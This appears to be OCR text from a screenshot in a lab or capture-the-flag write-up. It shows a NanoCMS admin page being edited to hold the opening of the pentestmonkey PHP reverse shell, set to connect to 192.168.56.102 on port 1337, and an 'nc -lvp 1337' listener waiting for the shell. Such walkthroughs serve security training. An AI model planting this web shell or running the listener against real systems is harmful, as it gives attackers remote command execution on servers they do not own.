 192.168.56.101/~andy/data/nanoadmin.php?action=edit&slug=reverseshell 90 %
View Site | Logout V0.4 | NanoCMS | Forums & Support | Blog
NanoCMS - Admin Panel Admin Home New Page Pages & Options Content Areas Settings Tweakers
Edit Content : REVERSE-SHELL
Page Title REVERSE-SHELL Save Page Content
Categories Sidebar Other-pages Top-navigation Footer-Right
Content
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
root@blinils: ~/Downloads
File Edit View Search Terminal Help
root@blinils:~/Downloads# nc -lvp 1337
listening on [any] 1337 ...
Save Page Content
© Kalyan Chakravarthy | NanoCMS